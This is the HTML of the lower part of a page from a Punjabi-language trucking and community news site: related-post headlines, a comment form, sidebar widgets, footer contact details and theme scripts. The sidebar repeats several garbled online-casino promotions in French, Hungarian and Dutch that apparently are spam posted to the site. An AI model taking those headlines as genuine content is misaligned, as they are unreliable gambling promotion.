			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%85%E0%A8%A4%E0%A8%B0%E0%A8%B0%E0%A8%B6%E0%A8%9F%E0%A8%B0-%E0%A8%97%E0%A8%97%E0%A8%B8%E0%A8%9F%E0%A8%B0-%E0%A8%AE%E0%A8%A1%E0%A8%8A%E0%A8%B2-%E0%A8%A6-%E0%A8%9C%E0%A8%9A-%E0%A8%B2%E0%A8%88/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10893' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Bienvenue ouvrir partie complexe du corps Les portefeuilles électroniques Skrill et Neteller offrent des avantages&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a05\u0a70\u0a24\u0a30\u0a30\u0a3e\u0a36\u0a1f\u0a30\u0a40 \u0a17\u0a48\u0a02\u0a17\u0a38\u0a1f\u0a30 \u0a2e\u0a3e\u0a21\u0a3f\u0a0a\u0a32 \u0a26\u0a40 \u0a1c\u0a3e\u0a02\u0a1a \u0a32\u0a08 \u0a10\u0a71\u0a28.\u0a06\u0a08.\u0a0f. \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a1b\u0a3e\u0a2a\u0a47\u0a2e\u0a3e\u0a30\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%85%e0%a8%a4%e0%a8%b0%e0%a8%b0%e0%a8%b6%e0%a8%9f%e0%a8%b0-%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%ae%e0%a8%a1%e0%a8%8a%e0%a8%b2-%e0%a8%a6-%e0%a8%9c%e0%a8%9a-%e0%a8%b2%e0%a8%88\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/01\/mukatsri-nia.jpg","width":822,"height":467},"datePublished":"2023-01-21T10:57:10+00:00","dateModified":"2023-01-21T10:57:11+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%85%e0%a8%a4%e0%a8%b0%e0%a8%b0%e0%a8%b6%e0%a8%9f%e0%a8%b0-%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%ae%e0%a8%a1%e0%a8%8a%e0%a8%b2-%e0%a8%a6-%e0%a8%9c%e0%a8%9a-%e0%a8%b2%e0%a8%88\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":10890,"title":"\u0a28\u0a36\u0a3e \u0a24\u0a38\u0a15\u0a30\u0a40 '\u0a1a \u0a2b\u0a5c\u0a47 \u0a1c\u0a3e\u0a23 \u0a35\u0a3e\u0a32\u0a47 \u0a2e\u0a41\u0a32\u0a5b\u0a2e \u0a26\u0a47 \u0a32\u0a41\u0a27\u0a3f\u0a06\u0a23\u0a3e '\u0a1a 80 \u0a36\u0a30\u0a3e\u0a2c \u0a26\u0a47 \u0a20\u0a47\u0a15\u0a47 \u0a38\u0a40\u0a32","url":"https:\/\/www.desipulse360.com\/%e0%a8%a8%e0%a8%b6-%e0%a8%a4%e0%a8%b8%e0%a8%95%e0%a8%b0-%e0%a8%9a-%e0%a8%ab%e0%a9%9c-%e0%a8%9c%e0%a8%a3-%e0%a8%b5%e0%a8%b2-%e0%a8%ae%e0%a8%b2%e0%a9%9b%e0%a8%ae-%e0%a8%a6-%e0%a8%b2%e0%a8%a7%e0%a8%86\/"},{"id":10887,"title":"\u0a38\u0a40\u0a1f \u0a2c\u0a48\u0a32\u0a1f \u0a28\u0a3e \u0a32\u0a3e\u0a09\u0a23 '\u0a24\u0a47 \u0a2c\u0a4d\u0a30\u0a3f\u0a1f\u0a47\u0a28 \u0a26\u0a47 \u0a2a\u0a4d\u0a30\u0a27\u0a3e\u0a28 \u0a2e\u0a70\u0a24\u0a30\u0a40 \u0a30\u0a3f\u0a36\u0a40 \u0a38\u0a42\u0a28\u0a15 \u0a28\u0a42\u0a70 